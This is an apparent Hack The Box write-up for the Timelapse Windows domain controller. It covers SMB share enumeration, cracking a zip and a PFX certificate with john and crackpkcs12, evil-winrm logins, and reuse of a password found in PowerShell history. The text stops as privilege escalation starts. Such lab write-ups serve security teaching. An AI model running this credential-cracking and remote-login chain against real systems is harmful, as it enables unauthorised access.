## **Machine IP: 10.10.11.152**



#### Author: Arman

- <https://github.com/ArmanHZ>
- <https://app.hackthebox.com/profile/318304>

# **Initial Enumeration**

We start with an **nmap** scan.

```
mkdir nmap
nmap -sC -sV -v -Pn -oN nmap/initial_scan 10.10.11.152
```
We use the -Pn flag since we get the following message:

```
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
# Nmap 7.92 scan initiated Mon Apr 11 22:48:45 2022 as: nmap -sC -sV -v -Pn -oN
nmap/initial_scan 10.10.11.152
Nmap scan report for timelapse.htb (10.10.11.152)
```

```
Host is up (0.051s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-04-12
11:48:55Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain:
timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain:
timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h59m57s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
  | date: 2022-04-12T11:49:02
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
# Nmap done at Mon Apr 11 22:49:40 2022 -- 1 IP address (1 host up) scanned in 55.25
seconds
```
We see a lot of services and ports open. Among these we see the RPC service. We can try to connect to the server using smbclient and rpcclient.

Since there are no web services, let us proceed with checking out the RPC service.

#### **RPC Enumeration**

Let us try to view the shares on the server using the following command:

```
# No username login. Press enter for empty password.
smbclient -U "" -L 10.10.11.152
```


We get some shares! Let us check out the **Shares share, since the other ones are default** shares.

We can do this as follows:

smbclient -U "" //10.10.11.152/Shares



We get 2 directories which are in the **Shares** share. Let us check them out.



The HelpDesk share has some files related to LAPS, however, after downloading and looking at these files, we get nothing of importance.



In the Dev directory, we get an interesting zip file. Let us download it using get winrm\_backup.zip and check it out on our machine.

## **Examining the Zip File**

When we try to unzip the file, we get the following:

```
~/Hacking/Boxes/Timelapse/smb_files/zip_file
\lambda > unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
```
Since we do not have any clue what the password could be, we could try to brute force it.

To brute force the zip file, we will use John The Ripper and SecLists. We will use rockyout.txt from SecLists word lists.

Before we brute force the zip file, john requires the hash of the file. We can create this using zip2john using the following command:

zip2john winrm\_backup.zip > hash.txt

Then we can use the following command to start brute force password cracking:

john --wordlist=~/Hacking/SecLists/Passwords/Leaked-Databases/rockyou.txt hash.txt

~/Hacking/Boxes/Timelapse/smb files/zip file  $\lambda$  > john --wordlist=~/Hacking/SecLists/Passwords/Leaked-Databases/rockyou.txt hash.txt The library attempted to open the following supporting CUDA libraries,<br>but each of them failed. CUDA-aware support is disabled. libcuda.so.1: cannot open shared object file: No such file or directory libcuda.dylib: cannot open shared object file: No such file or directory /usr/lib64/libcuda.so.1: cannot open shared object file: No such file or directory /usr/lib64/libcuda.dylib: cannot open shared object file: No such file or directory If you are not interested in CUDA-aware support, then run with<br>--mca opal\_warn\_on\_missing\_libcuda 0 to suppress this message. If you are interested Using default input encoding: UTF-8 Loaded 1 password hash (PKZIP [32/64]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Session completed ~/Hacking/Boxes/Timelapse/smb\_files/zip\_file  $\lambda >$ 

After a while, we find the password!

The password for the zip file is supremelegacy. Now we can unzip the file.

After we unzip the file, we get another file. This file is legacyy\_dev\_auth.pfx. After looking up what a  $pfx$  file is, we find out that it is a file which contains the SSL certificate (public keys) and the corresponding private keys.

After googleing how to read  $pfx$  files, we find the following command:

```
# For extracting the Certificate
openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out drlive.crt
# For extracting the Private Key
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out drlive.key
```
After running the commands, we get the following:



We try the previously obtained password supremelegacy, however, it does not work. We have to brute force this as well.

After searching for a tool capable of brute forcing the  $pfx$  file, we find the following repository: <https://github.com/crackpkcs12/crackpkcs12>

We setup and use the tool as explained in the GitHub repository:



And we get the password! The password is thuglegacy.

Now we can use the previous openssl commands with the new password and extract both the cert and the private key.

~/Hacking/Boxes/Timelapse/smb\_files/zip\_file/certs  $\lambda$  > cat drlive.kev Bag Attributes Microsoft Local Key set: < No Values> localKeyID: 01 00 00 00 friendlyName: te-4a534157-c8f1-4724-8db6-ed12f25c2a9b Microsoft CSP Name: Microsoft Software Key Storage Provider **Key Attributes** X509v3 Key Usage: 90 --BEGIN ENCRYPTED PRIVATE KEY-----MIIFHDBOBqkqhkiG9w0BBQ0wQTApBqkqhkiG9w0BBQwwHAQIB94Nz4Jx2lACAqqA MAwGCCqGSIb3D0IJB0AwFAYIKoZIhvcNAwcECJokpUiEuLcmBIIEyG34c08mRFSl wH6jEBQ8Y5ygnNgFmwRv5GVvn6v2XgoxBeZEDjxRx3fjYnfqBxZkQiZBAbNSq6p3 VgmyhEzFSKTW/jn+0FyUC3u/iLoAG6DMm54gPUIC92W4VcUnvAt6ngDN5gYDdSu9 oSuzIqqVAvaTDLee/3dlKxc0bJQCaok4EVYp55OrSS3M3vQrUpV0titl+d4hTw76 9zGBJybjVZc4YipMCXsOocR7Fm8v8h88FTXT1wl3OrPUrpk8vwXUsCDWfHnfgLGU z0god2/4wZyxOuxOnkvv3Y0fGXPvBFAOzS2T8CsW8abglI2bp/mUggd2Kgjkf49A eHbL0ynFJ0WK6YvN7Q2dTCV6wJkPRBmSTYrOXm2zxNv4I1pMLBbJYEjCdpiDcmYT 5MbwqRyck3q7JEt8hI8QEm+ZufGWKz6YNqJoADYV+9rlvmum0W87vpT1Q5vXyhid 12sfG30BEL/xXuWBeXnvjxDF/ITp6cAT/Ua/oGfj1ZU3OOsVMI3v8UjJVAKao7qk JKa6X+tfeeeOC11YSpOcpO1HHsALHdEwFlxxPohYSKY3JVFhoOmDmCuFOIKrijf3 mxvkDrryTzbKBr+tC9XLeKq535DbpDFhHkevnkgqaxN8lDfjhA9H/pA+0E3slOLG WzDS+Vh1077vfrE864TjopK4d8PDoCidDEX3KAwUBmzRA3lvlA7d0s9TL6pETp40 F6s+9lAJ6zr6Ir77DorStwjS9Dn9Dyv7XA0ewArd03MFpw2PUrWZ+G7Ne3XEzmQT FuUMBFwTDARTjUVhdnkuPEt7/o5xfJhawa8rls/nykvbhuUuFtG4RHudxlWUtWzY CZJAXaf9AGyUfQ3ccZMq1rqFZCqmqUTQSlrnKqHkhAq4RTRL93sl6EfxL5waiJGV a1EVDlzEOUjjC8/c3ISXlPDXygpewfRKpfShZ9JuxN8hXawm3iss8FMZ8jDeju6n Vh9yx0yi22eL0iYmUdjeDwL0nTRnagImHY+Dh98zxLfM0Ycm7M+fi4Qd9oF8ZUTJ TOfQm5qZnA43oikRFAnK5v1vyI31FtV61TuRl8b/vrvNiYuQOgeLmtx+hlopB01q 0anrDHteHBH/1pdgtkYJK62TMMbbo/VQ5btq7t90hVy7ouejbsoWxGR1TjAofnzy nRPAq09oXCGWNFjjBfUGr35n4hurvWXre8hV2DNC7LmLRTpeEfS1bMRp3a1X4Ypx qXT1khGhrxbZM7CSfSLsmS0xmea5t94MqiAdl3q51cq8+oTHIHW/mMRYiL2rsmIp bw06NNLhidFcSxDgSPv3BH/VNIwDlC67TMlf8Vm/f6PY0zAUvrPAoGlaTNPk2f+5 QQN0q4Kwt6omp56CtaI0kvjdiXkHJ/JeAuP+V0HAVCJx9iCX32vN4XHwQvqBuRLf 7Rvdm9jdRbT/5w01FO/bYP5ZqjTnM5ok7cTU6IvVBWCXuXLQLzZ14ixzJmUafuxJ hzz//qkeR9zeM/mdMqC0pE8vVqdfLlf0pNbcUxZfI4aZ00XQw+gXh35Gzr9FfsbE zV8tFobz2tGDuw1hiFjbkEP+H/yuUzlIxL+aVHXDaUonwOJT5nwUMcOq0N9DLjx1 SQ7MMtij35tr4Dz5RFs+5A== ---END ENCRYPTED PRIVATE KEY-----~/Hacking/Boxes/Timelapse/smb\_files/zip\_file/certs

The private key looks as shown above. However, before we can use this, we must delete the lines above the ---BEGIN part. We have to do this for **both** cert and private key files.

After our private key and cert are ready, we can try to login using winRM

# **Initial Foothold**

 $\lambda$   $>$   $\blacksquare$ 

We will use evil-winrm to login to the server using our obtained private key and cert using the following command:

```
evil-winrm -S -k drlive.key.edited -c drlive.crt.edited -i 10.10.11.152
~/Hacking/Boxes/Timelapse/smb_files/zip_file/certs
\lambda > evil-winrm -S -k drlive.kev.edited -c drlive.crt.edited -i 10.10.11.152
Evil-WinRM shell v3.3
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents>
```
We will be prompt to enter a password regardless of us using the keys. Luckily the password thuglegacy works! This prompt will also occur often when enumerating, so save the password to your clipboard.

Using the whoami command, we can see that we are the legacyy user and the machine is named timelapse.

At this point we can use the following command to see if our user got the user flag or not:

```
# from the C:\Users\legacyy directory
 gci -force -recurse -filter "*.txt" 2>$null*Evil-WinRM* PS C:\Users\legacyy> gci -force -recurse -filter "*.txt" 2>$null
Enter PEM pass phrase:
   Directory: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
Mode
                   LastWriteTime
                                        Length Name
-a---- 3/3/2022 11:46 PM
                                           434 ConsoleHost_history.txt
   Directory: C:\Users\legacyy\Desktop
Mode
                   LastWriteTime
                                        Length Name
-ar-7/5/20225:18 AM
                                            34 user.txt
*Evil-WinRM* PS C:\Users\legacyy>
```
We get the user.txt file and also another interesting file ConsoleHost\_history.txt.

Let us see its content as well.

```
type
C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_
history.txt
```


It appears as though we have another user and password!

Let us check the users on the system to confirm this find.



The svc\_deploy user exists on the system. Before moving to that user, let us do some enumeration with our current user.



Unfortunately, we cannot access the other users or any other interesting files. Furthermore, we do not have any privileges and we are not part of an important group.

The next step would be to login with the svc\_deploy user.

## **Privilege Escalation**

We will use evil-winrm again, but this time with the newly acquired credentials svc deploy and E3R\$Q62^12p7PLlC%KWaxuaV.

```
evil-winrm -S -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -i 10.10.11.152~/Hacking/Boxes/Timelapse/smb_files/zip_file/certs
\lambda > evil-winrm -S -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -i 10.10.11.152
Evil-WinRM shell v3.3
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
```
We logged in as the svc\_deploy user. However, this user does not have any interesting files.

Let us check its privileges and groups.

